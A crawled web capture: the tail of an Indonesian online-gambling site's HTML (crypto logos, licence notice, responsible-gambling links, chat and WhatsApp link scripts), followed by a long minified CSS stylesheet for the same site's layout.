            document.addEventListener("scroll", (event) => {
                loadStyle();
            });
            window.loadMeIfReady = function() {
                $('.nav__menu, .g8pop-login').click(function() {
                    loadStyle(true);
                });
            }
        </script>
        <style>.carousel-container{width:100%;max-width:800px;overflow:hidden;position:relative;margin:auto;white-space:nowrap}.carousel{display:inline-flex;animation:scroll-left 10s linear infinite}.carousel.reverse{animation:scroll-right 10s linear infinite}.carousel img{width:100px;height:auto;border-radius:10px;margin-right:20px}@keyframes scroll-left{0%{transform:translateX(0)}100%{transform:translateX(-100%)}}@keyframes scroll-right{0%{transform:translateX(-100%)}100%{transform:translateX(0)}}hr{border:1px solid #ddd;margin:20px 0}.categories-container{display:flex;justify-content:space-between;align-items:flex-start;color:#fff;margin:20px 0;padding:0 20px}.categories-container div{width:45%;text-align:center}.categories-container strong{font-size:16px;display:block;margin-bottom:10px}.categories-container p{margin:5px 0;color:#9f9eb1}.footer-text{text-align:center;font-size:14px;color:#9f9eb1;margin-top:10px}.responsible-container{text-align:center;margin:20px 0}.responsible-text{color:#9f9eb1;font-size:14px;font-weight:700;margin-bottom:10px}.img-center{margin:10px auto;display:block;width:64px;height:auto}.responsible-links{text-align:center;display:flex;justify-content:center;gap:15px;align-items:center;flex-wrap:wrap}@media (max-width:600px){.categories-container{flex-direction:row;flex-wrap:wrap;justify-content:space-between;align-items:flex-start}.categories-container div{width:48%;text-align:left;margin-bottom:10px ;color: rgba(255,255,255,.9)}.footer-text{font-size:12px;color:#9f9eb1}.responsible-links{flex-wrap:wrap;gap:10px}}</style><hr><div class="carousel-container"><div class="carousel"><img src="https://cdn-678group.b-cdn.net/cepat89/ethereum.a9a194a2.svg" alt="Ethereum"> <img src="https://cdn-678group.b-cdn.net/cepat89/neo.137aad8c.svg" alt="Neo"> <img src="https://cdn-678group.b-cdn.net/cepat89/dash.e41984f2.svg" alt="Dash"> <img src="https://cdn-678group.b-cdn.net/cepat89/bitcoin.8449fed1.svg" alt="Bitcoin"> <img src="https://cdn-678group.b-cdn.net/cepat89/ethereum.a9a194a2.svg" alt="Ethereum"> <img src="https://cdn-678group.b-cdn.net/cepat89/neo.137aad8c.svg" alt="Neo"> <img src="https://cdn-678group.b-cdn.net/cepat89/dash.e41984f2.svg" alt="Dash"> <img src="https://cdn-678group.b-cdn.net/cepat89/bitcoin.8449fed1.svg" alt="Bitcoin"></div></div><hr><div class="carousel-container"><div class="carousel reverse"><img src="https://cdn-678group.b-cdn.net/cepat89/bitcoincash.9aee8d79.svg" alt="Bitcoin Cash"> <img src="https://cdn-678group.b-cdn.net/cepat89/dogecoin.bc5b5823.svg" alt="Dogecoin"> <img src="https://cdn-678group.b-cdn.net/cepat89/tether.84b6aef1.svg" alt="Tether"> <img src="https://cdn-678group.b-cdn.net/cepat89/cardano.a41ee218.svg" alt="Cardano"> <img src="https://cdn-678group.b-cdn.net/cepat89/bitcoincash.9aee8d79.svg" alt="Bitcoin Cash"> <img src="https://cdn-678group.b-cdn.net/cepat89/dogecoin.bc5b5823.svg" alt="Dogecoin"> <img src="https://cdn-678group.b-cdn.net/cepat89/tether.84b6aef1.svg" alt="Tether"> <img src="https://cdn-678group.b-cdn.net/cepat89/cardano.a41ee218.svg" alt="Cardano"></div></div><p class="footer-text">© 2024 Cepat89 dioperasikan oleh Aquila Ltd di bawah lisensi Anjouan ALSI-202412014-FI1 yang dikeluarkan untuk Aquila Limited, sebuah perusahaan terbatas dengan kantor terdaftar di Hamchaku, Mutsamudu, Pulau Otonom, Persatuan Anjouan Komoro, dengan nomor perusahaan 15873.</p><center><div id="anj-d32bc645-8fdd-440f-98dc-0761f10de34c" data-anj-seal-id="d32bc645-8fdd-440f-98dc-0761f10de34c" data-anj-image-size="43" data-anj-image-type="basic-small"></div></center><script type="text/javascript" src="https://d32bc645-8fdd-440f-98dc-0761f10de34c.snippet.anjouangaming.org/anj-seal.js"></script><div class="categories-container"><div class="categories"><h3><strong>Kategori</strong></h3><p>Slot</p><p>Pertandingan Langsung</p><p>Populer</p><p>Penyedia</p></div><div class="rules"><h3><strong>Aturan</strong></h3><p><a href="https://cutt.ly/0e65jpKe">Syarat & Ketentuan</a></p><p><a href="https://cutt.ly/kebijakan-cookie">Kebijakan Cookie</a></p><p><a href="https://cutt.ly/kycpolicy">Kebijakan KYC</a></p><p><a href="https://cutt.ly/Responsible-Gaming">Permainan yang Bertanggung Jawab</a></p></div></div><div class="responsible-container"><center><img class="img-center" src="/stream/id?attachId=14830362" alt="18+"></center></div><p class="footer-text"><strong>Berjudi dapat membuat ketagihan. Bermainlah dengan penuh tanggung jawab.<br>Tempat mendapatkan bantuan :<span><a href="https://cutt.ly/Responsible-Gaming">Info Lebih Lanjut</a></span></strong></p><div class="responsible-links"><a target="_blank" href="https://www.gambleaware.org/" rel="noopener noreferrer nofollow"><img loading="lazy" width="46" height="19" alt="Lisensi 1" src="/stream/id?attachId=14829884"></a><a target="_blank" href="https://www.gamblingtherapy.org/" rel="noopener noreferrer nofollow"><img loading="lazy" width="61" height="17" alt="Lisensi 2" src="/stream/id?attachId=14829892"></a><a target="_blank" href="https://www.rgf.org.mt/" rel="noopener noreferrer nofollow"><img loading="lazy" width="43" height="43" alt="Lisensi 3" src="/stream/id?attachId=14829888"></a><a target="_blank" href="https://www.gamblersanonymous.org/ga/" rel="noopener noreferrer nofollow"><img loading="lazy" width="92" height="13" alt="Lisensi 4" src="/stream/id?attachId=14829885"></a></div><br><br><br>

<!-- Start of LiveChat (www.livechat.com) code -->
<div class="lchat">
    <a href="https://direct.lc.chat/8467883/" target="_blank" style="position:fixed;right:-40px;bottom:-12px;z-index:99">
        <img src="/stream/id?attachId=7969469" alt="livechat">
    </a>
</div>
<style>
@media (max-width: 768px) {
  .lchat { display: none !important; }
}
</style>

<!-- Start custom script -->
<script>$('.bottom-nav li:last-child a').attr('target', '_blank').attr('href', 'https://direct.lc.chat/8467883/').removeAttr('onclick'); </script>

<script>
  // APK MOBILE ( BANNER DOWNLOAD APK MOBILE)
  window.webapps={"name":"Cepat89","logo":"logo-app-c89.jpg","link":""}

  // Remove Provider 9Gaming in page Poker
  $('[action="1gaming"]').closest('.dropdown-menu__detail-list, .content-box, .box__detail-img ').remove();
  $('.provider.provider-9gaming').closest('li').remove();
  
// ganti wa link
    document.onreadystatechange = () => {
        if (document.readyState === "interactive") {
            const _qs = (selector) => document.querySelector(selector), _qsa = (selector) => document.querySelectorAll(selector);
			
			const cwa = setInterval(() => _qs(`.wa-icon`) ? (clearInterval(cwa), _qsa(`a.wa-icon`).forEach(item => item.href = `https://api.whatsapp.com/send?phone=639516766190`)) : null);

			const waside = setInterval(() => _qs(`.sidebar__right a[aria-label="whatsapp"]`) ? (clearInterval(waside), _qs(`.sidebar__right a[aria-label="whatsapp"]`).href = `https://api.whatsapp.com/send?phone=639516766190`, _qs(`.sidebar__right a[aria-label="whatsapp"] span`).innerText = `WhatsApp`) : null);
        }
    };
</script>
 
<!-- end of custom -->

<!-- hide manual withdraw -->
<script>
    $(document).on('ready', function() {
        $('#manualWithdrawABDes').css('visibility', 'hidden');
    });
</script>

        <!-- c89 -->
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0086971ac7b446a082fa22d42b040830","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://racemefarmers.org/assets/css/style.css
body_size: 19135
content:
body{font-family:Roboto,sans-serif;font-size:14px;color:#fff;margin:0;box-sizing:border-box;line-height:1.42857;min-width:1230px;width:100%}header{padding-top:4px}ul{display:flex;list-style:none;-webkit-margin-before:0;margin-block-start:0;-webkit-margin-after:0;margin-block-end:0;-webkit-margin-start:0;margin-inline-start:0;-webkit-margin-end:0;margin-inline-end:0;-webkit-padding-start:0;padding-inline-start:0}ul li{padding:0 8px}a{text-decoration:none;color:#fff}.text-muted{color:#9f9eb1}hr{margin:10px 0 20px 0;border-color:#cac9c9;border-top:1px solid rgba(113,123,143,.2)}.wrapper{width:100%;max-width:1230px;margin:0 auto;padding:0 15px;box-sizing:border-box}@media only screen and (max-width:1199px){.wrapper{padding:0 1rem}}.hide{display:none}.button{font-weight:400;text-align:center;vertical-align:middle;touch-action:manipulation;cursor:pointer;background-image:none;border:none;white-space:nowrap;padding:10px 12px;font-size:14px;line-height:1.42857;border-radius:4px;-webkit-user-select:none;-moz-user-select:none;user-select:none;border-radius:0;transition:.3s}.button:focus{outline:0}.button:active{opacity:.2}.button--blue{color:#212121;background-color:#1da0cb;border-color:#1da0cb}.button--blue:hover{background-color:#177d9e;border-color:#157695}.button--cancel{color:#212121;background-color:#e6e5e5;border-color:rgba(113,123,143,.2)}.button--cancel:hover{background-color:#cdcbcb;border-color:rgba(86,94,109,.2)}.header-top{margin-bottom:18px}.header-top__detail{display:flex;justify-content:flex-end;font-size:12px;z-index:9}.header-top__detail li{border-right:1px solid rgba(255,255,255,.2)}.header-top__detail li:last-child{border-right:none}.header-top__detail .language{position:relative;padding-bottom:3px}.header-top__detail .language .flag{display:inline-block;vertical-align:middle;width:21px;height:15px;background-size:21px auto;background-image:url(../img/language.jpg);box-shadow:0 1px 1px rgba(10,10,10,.15);margin-left:5px}.header-top__detail .language .flag--en{background-position:0 0}.header-top__detail .language .flag--id{background-position:0 -30px}.header-top__detail .language__option{background-color:#fff;position:absolute;top:21px;right:4px;min-width:100px;display:none;z-index:9}.header-top__detail .language__option-detail{padding:8px 0;text-align:center}.header-top__detail .language__option-detail span{color:#212121}.header-top__detail .language:hover .language__option{display:block}.header-top__detail .g8-livechat{cursor:pointer}.header-mdl{display:flex;align-items:flex-start;position:relative;margin-bottom:8px}.header-mdl__logo{position:absolute;top:-32px;width:200px;height:45px}.header-mdl__logo img{max-width:100%;height:auto}.header-mdl__login{flex:1 1 auto;display:flex;flex-direction:column;align-items:flex-end}.header-mdl__login-form{margin-bottom:8px;display:flex}.header-mdl__login-form .form-group{position:relative;display:inline-block;vertical-align:middle}.header-mdl__login-form .form-group input{background-color:#fff;color:#0a0a0a;font-size:14px;padding:6px 12px;border:none;min-width:180px;height:32px;margin:0 2px;box-sizing:border-box;font-family:Roboto,sans-serif}.header-mdl__login-form .form-group input:focus{outline:0}.header-mdl__login-form .button{color:#212121;font-size:14px;font-weight:700;font-family:Roboto,sans-serif;padding:7px 25px;text-transform:uppercase;letter-spacing:.25px;border:none;cursor:pointer;margin:0 3px;-webkit-font-smoothing:antialiased}.header-mdl__login-form .button:hover{opacity:.8}.header-mdl__login-form .button:focus{outline:0}.header-mdl__login-form .button:active{opacity:.2}.header-mdl__login-forgot{font-size:11px;cursor:pointer}.header-mdl__login-account{padding-bottom:8px}.header-mdl__login-account ul li{display:flex;align-items:center;cursor:pointer;position:relative}.header-mdl__login-account ul li.misbtn,.header-mdl__login-account ul li.sw-a{display:none}.header-mdl__login-account ul li.misbtn.in-mission,.header-mdl__login-account ul li.sw-a.in-mission{display:inherit}.header-mdl__login-account ul li:first-child::after,.header-mdl__login-account ul li:nth-child(2)::after{content:"";position:absolute;right:0;width:1px;height:18px;background-color:rgba(255,255,255,.2)}.header-mdl__login-account ul li i.fa-user{margin-top:-2px;font-size:12px}.header-mdl__login-account ul li i.fa-chevron-down{font-size:10px}.header-mdl__login-account ul li span{font-weight:300;margin:0 6px}.header-mdl__login-account ul li .button--yellow{font-weight:700;padding:10px 16px}.header-mdl__login-account ul li:first-child span{color:#1da0cb}.header-mdl__login-account ul li .dropdown,.header-mdl__login-account ul li .dropdown-balance{background:#1da0cb;border-radius:4px;min-width:200px;padding:5px 0 6px;position:absolute;top:40px;right:0;z-index:9999;display:none}.header-mdl__login-account ul li .dropdown-balance::before,.header-mdl__login-account ul li .dropdown::before{content:"";border-right:10px solid transparent;border-bottom:10px solid #1da0cb;border-left:10px solid transparent;position:absolute;top:-9px;right:3px}.header-mdl__login-account ul li .dropdown ul,.header-mdl__login-account ul li .dropdown-balance ul{display:flex;flex-direction:column}.header-mdl__login-account ul li .dropdown ul li,.header-mdl__login-account ul li .dropdown-balance ul li{padding:0}.header-mdl__login-account ul li .dropdown ul li a,.header-mdl__login-account ul li .dropdown-balance ul li a{background:#e6e5e5;border-top:1px solid #898989;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff inset;color:#301d6e;padding:10px;transition:.3s;width:100%;display:flex}.header-mdl__login-account ul li .dropdown ul li a i,.header-mdl__login-account ul li .dropdown-balance ul li a i{font-size:16px;flex:1;text-align:center}.header-mdl__login-account ul li .dropdown ul li a span,.header-mdl__login-account ul li .dropdown-balance ul li a span{color:#301d6e;flex:4}.header-mdl__login-account ul li .dropdown ul li a:hover,.header-mdl__login-account ul li .dropdown-balance ul li a:hover{background:#e3a43b;border-color:transparent;box-shadow:none;color:#301d6e}.header-mdl__login-account ul li .dropdown-balance{min-width:250px;font-weight:300}.header-mdl__login-account ul li .dropdown-balance ul li{background:#e6e5e5;border-top:1px solid #898989;box-shadow:0 1px 0 0 rgba(10,10,10,.42),0 1px 0 0 #fff inset;color:#301d6e;padding:10px;transition:.3s;display:flex;align-items:flex-start}.header-mdl__login-account ul li .dropdown-balance ul li .left{flex:2}.header-mdl__login-account ul li .dropdown-balance ul li .right{flex:1}.header-mdl__login-account ul li .dropdown-balance ul li:first-child{background:#1da0cb;color:#fff;display:flex;justify-content:space-between;align-items:flex-start;border-top:unset;box-shadow:unset}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right{flex:auto}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left strong,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right strong{font-size:16px}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .left span,.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right span{color:#fff}.header-mdl__login-account ul li .dropdown-balance ul li:first-child .right{text-align:right}.header-mdl__login-account ul li:hover .dropdown,.header-mdl__login-account ul li:hover .dropdown-balance{display:block}.header-menu{background-color:#301d6e;box-shadow:inset 0 1px 0 rgba(255,255,255,.1);z-index:99999999}.header-menu ul{display:flex}.header-menu ul li{text-align:center;position:static}.header-menu ul li:first-child a,.header-menu ul li:nth-child(2) a{padding:10px 20px;display:grid}.header-menu .row-hot-games{display:flex}.header-menu ul li a{font-size:14px;font-weight:700;text-transform:uppercase;position:relative;display:block;padding:10px 15px;letter-spacing:.25px;-webkit-font-smoothing:antialiased}.header-menu ul li a i{font-size:18px}.header-menu ul li a .star{position:absolute;top:2px;right:0;color:#ffcd00}.header-menu ul li a .star i{font-size:14px}.header-menu ul li:hover{background-color:#27185a}.header-menu ul li:hover a{color:#1da0cb}.header-menu ul li:hover .dropdown-menu{display:block}.header-menu ul li .dropdown-menu{position:absolute;right:0;left:0;z-index:12;background-color:rgba(10,10,10,.9);box-shadow:0 1px 3px rgba(10,10,10,.15);min-width:1230px;width:100%;display:none}.header-menu ul li .dropdown-menu__detail-list{display:inline-block;font-size:0px}.header-menu ul li .dropdown-menu__detail-list .img-thumbnail{margin-bottom:8px}.header-menu ul li .dropdown-menu__detail-list span{background-color:#1da0cb;border-color:#1da0cb;color:#212121;font-size:11px;box-shadow:0 1px 2px rgba(10,10,10,.3);padding:6px 12px;display:block}.header-menu ul li .dropdown-menu__detail-list span:hover{opacity:.9}.header-menu ul li.active{border-bottom:2px solid #1da0cb}.header-menu ul li.active a{color:#1da0cb}.slider{margin-bottom:-3px;position:relative;z-index:2}.slider .marquee{position:absolute;top:0;left:0;right:0;background:rgba(23,19,66,.5);height:40px;display:flex;align-items:center;z-index:9}.slider .marquee .s-a{display:flex;align-items:center;gap:2px}.slider .marquee marquee{width:calc(100% - 22px);display:inline-block}.slider .marquee__bullhorn{display:inline-block}.slider .marquee__bullhorn i{font-size:12px}.slider img{width:100%;height:auto;margin-bottom:-4px}.slider .swiper-button-next,.slider .swiper-button-prev{color:rgba(255,255,255,.4)}.slider .swiper-button-next::after,.slider .swiper-button-prev::after{font-size:32px}.slider .swiper-button-prev{left:90px}.slider .swiper-button-next{right:90px}.slider .swiper-pagination-bullet{width:60px;height:8px;background:rgba(255,255,255,.3);border-radius:0}.slider .swiper-pagination-bullet-active{background:#fff}.matches{max-width:20rem;margin:16px auto;padding:0 11px;position:absolute;right:7%;top:20%;z-index:2}.matches__top{background:linear-gradient(-207deg,#171342 50%,#105a72);position:relative;border-top-left-radius:15px;border-top-right-radius:15px}.matches__top-title{font-size:15px;text-transform:uppercase;padding:4px;text-align:center;font-weight:700;margin-bottom:-1px}.matches__top-title strong{color:#1da0cb}.matches__top-close{position:absolute;top:5px;right:5px;cursor:pointer}.matches__top-close:active{opacity:.2}.matches__top-close i{font-size:19px;color:#1da0cb}.matches__title{position:absolute;top:33px;left:24px;z-index:999}.matches__pagination{background:#301d6e;margin:0;padding:15px;position:relative}.matches__detail{background-image:url(../img/football.png);background-color:#fff;background-repeat:no-repeat;background-position:center -35px;background-size:65%;border:1px solid #dedede;border-bottom-left-radius:15px;border-bottom-right-radius:15px}.matches__detail-versus{display:flex;justify-content:center;align-items:flex-end;padding:24px 6px 12px}.matches__detail-versus .club-detail{display:flex;flex-direction:column;align-items:center;flex:1;padding:0 8px}.matches__detail-versus .club-detail__logo img{width:48px;height:48px}.matches__detail-versus .club-detail__versus{margin-bottom:16px;position:relative;padding:12px 12px 16px}.matches__detail-versus .club-detail__versus span{background-color:#000;width:30px;height:30px;border-radius:100%;display:flex;justify-content:center;align-items:center;font-size:12px;font-weight:700}.matches__detail-versus .club-detail__versus::before{-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);position:absolute;top:50%;left:50%;content:"";width:1px;height:70px;display:block;background-color:#0a0a0a;z-index:0}.matches__detail-versus .club-detail__name{color:#292b2c;font-size:12px;white-space:nowrap;max-width:100px;overflow:hidden;text-overflow:ellipsis;margin-bottom:8px}.matches__detail-versus .club-detail__score{background-color:#000;padding:5px 7px;border-radius:4px;font-size:12px;width:93%;margin:auto;display:flex;justify-content:space-between}.matches__detail-versus .club-detail__score-title{text-transform:uppercase}.matches__detail-versus .club-detail__score-point{color:#1da0cb;font-weight:700}.matches__detail-footer{background-color:#e8e8e8;padding:8px 15px;display:flex;justify-content:space-between;border-bottom-right-radius:15px;border-bottom-left-radius:15px}.matches__detail-footer .detail-time{color:#000;font-size:14px;font-weight:700}.matches__detail-footer .button-cta{background-color:#1da0cb;color:#000;padding:8px 24px;font-weight:700;font-size:14px}.matches .swiper-container{border-bottom-left-radius:15px;border-bottom-right-radius:15px}.matches .swiper-button-next,.matches .swiper-button-prev{color:#fff;top:15px}.matches .swiper-button-next::after,.matches .swiper-button-prev::after{font-size:12px}.matches .swiper-button-next:focus,.matches .swiper-button-prev:focus{outline:0}.matches .swiper-button-next{right:0}.matches .swiper-button-prev{left:auto;right:58px}.matches .swiper-pagination-fraction{top:6px;width:unset!important;right:23px;font-size:12px;left:unset!important}.featured__detail{padding:10px 0}.featured__detail-title{color:#212121;font-size:18px;font-weight:700;position:relative;margin-bottom:24px}.featured__detail-title::after{content:"";display:inline-block;width:30px;height:5px;position:absolute;left:0;bottom:-10px;background-color:#171342}.featured__detail-content{font-size:0px;text-align:center}.featured__detail-content .content-box{display:inline-block;width:23%;margin:1%;position:relative}.featured__detail-content.s2 .content-box{width:48%}.featured__detail-content .content-box a{position:absolute;top:0;bottom:0;left:0;right:0;z-index:10}.featured__detail-content .content-box--promo{flex:unset;position:relative;width:397px;box-sizing:border-box;display:inline-table;margin-right:0;padding-bottom:16px}@media only screen and (max-width:1199px){.featured__detail-content .content-box--promo{width:383px}}.featured__detail-content .content-box__img{margin-bottom:-3px;position:relative;display:flex;justify-content:center;align-items:center;overflow:hidden}.featured__detail-content .content-box__img img{max-width:100%;height:auto;transition:.3s}.featured__detail-content .content-box__img .cta-play{position:absolute}.featured__detail-content .content-box__img .cta-play .button-play,.featured__detail-content .content-box__img .cta-play .button-try{color:#212121;background-color:#e3a43b;text-transform:uppercase;font-size:15px;padding:8px 16px;box-shadow:0 0 10px 0 rgba(10,10,10,.5);cursor:pointer;display:none}.featured__detail-content .content-box__img .cta-play .button-play:hover,.featured__detail-content .content-box__img .cta-play .button-try:hover{box-shadow:0 3px 0 0 #fff;background-color:#ce8c1d}.featured__detail-content .content-box__img .cta-play .button-try{margin-top:8px;background-color:#1da0cb}.featured__detail-content .content-box__img .cta-play .button-try:hover{background-color:#177d9e}.featured__detail-content .content-box__img .cta-play img{width:50px;height:auto;display:none}.featured__detail-content .content-box__title{background-color:#e6e5e5;color:#212121;text-align:center;padding:12px;text-transform:uppercase;font-size:14px}.featured__detail-content .content-box__text{background-color:#e6e5e5;color:#212121;padding:12px}.featured__detail-content .content-box__text-title{font-size:12px;color:#9f9eb1}.featured__detail-content .content-box__text-title strong{color:#212121;font-size:18px;font-weight:400}.featured__detail-content .content-box__text-desc{color:#9f9eb1;margin-top:8px;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden;font-size:14px}.featured__detail-content .content-box__text .text-center{text-align:center}.featured__detail-content .content-box__promotion{background-color:#e6e5e5;color:#212121;padding:12px;min-height:114px;box-sizing:border-box}.featured__detail-content .content-box__promotion-title{font-size:16px;margin-bottom:10px}.featured__detail-content .content-box__promotion-summary{color:#9f9eb1;height:40px;margin-bottom:0;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical}.featured__detail-content .content-box__footer{background-color:#e6e5e5;display:flex;padding:0 12px 12px;justify-content:space-between}.featured__detail-content .content-box__footer button{flex:1;margin-right:12px}.featured__detail-content .content-box__footer button:first-child{max-width:44px}.featured__detail-content .content-box__footer button:last-child{margin-right:0}.featured__detail-content .content-box:hover .content-box__title{color:#1da0cb}.featured__detail-content .content-box:hover .button-play,.featured__detail-content .content-box:hover .button-try{display:block}.featured__detail-content .content-box:hover .cta-play img{display:block}.featured__detail-content .content-box:hover img.img-blur{-webkit-filter:blur(3px);filter:blur(3px)}.featured__detail-content .content-box:hover img.img-zoom{-webkit-transform:scale(1.1,1.1);transform:scale(1.1,1.1)}.featured__detail-content .content-box:hover .has-shadow{box-shadow:0 2px 0 #1da0cb}.featured__detail-content .content-box:hover .content-box__text-title strong{color:#1da0cb}.featured__detail--secondary{max-width:75%;margin:0 auto}.featured__detail--secondary .content-box{flex:1}.featured__detail--secondary:last-child{padding:24px 12px 24px 36px}.featured .promo-terms{background:#e5e4e4;color:#212121;padding:10px 20px 20px;margin:0 24px 30px}.featured .promo-terms__title{font-size:24px;padding:20px 0 10px}.featured .promo-terms ul{display:block;-webkit-padding-start:40px;padding-inline-start:40px;list-style-type:disc}#list-tabs{width:100%;border:0;border-radius:0;background-color:#e5e4e4;box-shadow:0 1px 2px rgba(10,10,10,.3);margin-bottom:30px}#list-tabs li{flex:auto;border:1px solid #cac9c9;text-align:center;transition:.3s;padding:0}#list-tabs li:hover{background-color:#251e6a;border-color:#251e6a}#list-tabs li.active{background-color:#171342;border-color:#171342}#list-tabs li.active a{color:#fff}#list-tabs li a{display:block;text-align:center;margin-right:0;color:#262626;font-size:14px;line-height:1.33333;border-radius:0;text-transform:uppercase;padding:12px 16px}#list-tabs li a:hover{color:#fff}footer{padding:8px 0}footer section{padding:30px 0;border-bottom:1px solid rgba(113,123,143,.2);display:flex;justify-content:center}footer .social-logo li{padding:0 16px}footer .social-logo li a{color:rgba(159,158,177,.7);font-size:24px}footer .social-logo li a:focus,footer .social-logo li a:hover{color:#1da0cb}footer .nav-bottom{font-size:12px;flex-direction:column;align-items:center}footer .nav-bottom>ul li{opacity:.65;border-right:1px solid #5d5d5d}footer .nav-bottom li:last-child{border-right:none}footer .nav-bottom li a{color:#f8f8f8;font-weight:400;font-size:13px;-webkit-font-smoothing:antialiased}footer .nav-bottom li a:focus,footer .nav-bottom li a:hover{color:#1da0cb}footer .information{display:flex}footer .information__detail{flex:1;padding:0 15px;color:rgba(255,255,255,.9);letter-spacing:1px}footer .information__detail .heading{text-transform:uppercase;margin-bottom:30px}footer .information__detail h5{margin:10px 0}footer .information__detail p{color:#9f9eb1;font-size:11px;-webkit-margin-before:0;margin-block-start:0;letter-spacing:0}footer .logo{display:flex;justify-content:space-between;align-items:flex-start;border-bottom:none}footer .logo__payment span,footer .logo__sponsored span{font-size:12px}footer .logo__payment ul,footer .logo__sponsored ul{margin-top:8px}footer .logo__payment ul li span,footer .logo__sponsored ul li span{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;display:block;height:34px;background:transparent url(/common/assets/images/sponsored.png) 0 0 no-repeat;background:transparent url(/common/assets/images/sponsored.webp) 0 0 no-repeat;-webkit-filter:grayscale(100%);filter:grayscale(100%);mix-blend-mode:luminosity}footer .logo__sponsored ul li span.hl{width:40px;background-position-x:-142px}footer .logo__sponsored ul li span.gl{width:36px;background-position-x:-299px}footer .logo__sponsored ul li span.bmm{width:74px;background-position-x:-216px}footer .logo__sponsored ul li span.tst{width:67px;background-position-x:-345px;cursor:default}footer .logo__sponsored ul li span.itech{width:25px;background-position-x:-421px;cursor:default}footer .logo__sponsored ul li span.verified{width:132px;background-position-x:-456px;cursor:default}footer .logo__payment ul li span:hover,footer .logo__sponsored ul li span:hover{mix-blend-mode:normal;-webkit-filter:grayscale(0);filter:grayscale(0)}footer .logo__sponsored ul li span:hover{background-position-y:-199px}footer .logo__payment ul li span{background-position-y:-160px}footer .logo__payment ul li span:hover{background-position-y:-359px}footer .logo__payment ul li span.atm{width:30px;background-position-x:-6px}footer .logo__payment ul li span.h2p{width:50px;background-position-x:-400px}footer .logo__payment ul li span.gsc{width:41px;background-position-x:-344px}.sidebar__left{position:fixed;top:25%;z-index:99;cursor:pointer;left:-2px}.sidebar__right{position:fixed;top:25%;right:0;z-index:99;cursor:pointer}.sidebar__right a.contact{position:absolute;right:0;transition:.3s cubic-bezier(.18, .89, .32, 1.28);-webkit-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-moz-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-ms-transition:.3s cubic-bezier(.18, .89, .32, 1.28);-o-transition:.3s cubic-bezier(.18, .89, .32, 1.28)}.sidebar__right ul::-webkit-scrollbar{display:none}.sidebar__right ul{position:absolute;right:-235px;margin-top:0;width:235px;height:241px;background-color:#101010;display:block;transition:.3s cubic-bezier(.18, .89, .32, 1.28);overflow:scroll;-ms-overflow-style:none;scrollbar-width:none}.sidebar__right ul li{padding:12px}.sidebar__right ul li a{color:#fff}.sidebar__right ul li a i{margin-right:8px}.sidebar__right ul li:hover{background-color:#cdcbcb}.sidebar__right ul li:hover a{color:#1da0cb}.sidebar__right:hover a.contact{right:235px}.sidebar__right:hover ul{right:0}.sidebar__qr{position:fixed;bottom:0;left:0;z-index:999}.sidebar__qr-box{background-image:-webkit-linear-gradient(top,#1da0cb 50%,#105a72 100%);background-color:#1da0cb;height:160px;width:152px;padding-top:10px;margin-top:5px;border-top-right-radius:20px;border-bottom-right-radius:20px;box-shadow:0 0 5px 0 #105a72;position:relative}.sidebar__qr-box .icon-close{background-color:#105a72;position:absolute;top:7px;right:7px;border-radius:100%;width:21px;height:21px;display:flex;justify-content:center;align-items:center;cursor:pointer}.sidebar__qr-box .icon-close:active{opacity:.2}.sidebar__qr-box .box-barcode{padding:4px 24px}.sidebar__qr-box .box-barcode__detail{margin-right:8px}.sidebar__qr-box .box-barcode__detail img{max-width:100%;height:auto}.sidebar__qr-box .box-barcode i{font-size:30px;color:#0d485b}.sidebar__qr-box .text-title{display:block;color:#fff;font-size:10px;padding:3px;border-radius:25px;background:#105a72;text-align:center;text-shadow:-1px 1px 4px rgba(0,0,0,.8)}.sidebar__qr-box .main-text{color:#fff;width:100%;font-weight:700;margin-top:5px;display:block;text-align:center;text-shadow:-2px 2px 4px rgba(0,0,0,.8)}.sidebar__game{position:fixed;bottom:0;right:0;z-index:999;transition:all ease .5s}.sidebar__game-top{background-color:#105a72;padding:8px 12px;position:relative}.sidebar__game-top .top-title{font-size:16px;font-weight:700;text-align:center;text-transform:uppercase}.sidebar__game-top .top-close{position:absolute;top:11px;right:11px;cursor:pointer}.sidebar__game-top .top-close:active{opacity:.2}.sidebar__game-top .top-close i{font-size:16px}.sidebar__game-detail{background-image:-webkit-linear-gradient(top,#1da0cb 50%,#105a72 100%);display:flex;align-items:center;padding:16px}.sidebar__game-detail .detail-img{margin-right:8px}.sidebar__game-detail .detail-img img{width:90px;height:auto;border:4px solid #fff}.sidebar__game-detail .detail-content{max-width:220px}.sidebar__game-detail .detail-content__title{font-size:18px;margin-bottom:4px}.sidebar__game-detail .detail-content__desc{font-size:14px;line-height:19px}.sidebar .slide-in{right:-360px}.modal-signup{background-color:rgba(255,255,255,.9);position:fixed;top:0;left:0;right:0;bottom:0;display:none}.modal-signup__dialog{max-width:650px;background-color:#e9e9ed;color:#464a4c;box-shadow:0 0 50px 10px rgba(10,10,10,.25);margin:auto;position:relative;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.modal-signup__dialog-header{padding:15px;border-bottom:1px solid rgba(128,128,128,.2);position:relative}.modal-signup__dialog-header .header-title{text-align:center}.modal-signup__dialog-header .header-close{position:absolute;right:15px;top:15px;cursor:pointer}.modal-signup__dialog-header .header-close:active{opacity:.2}.modal-signup__dialog-header .header-close 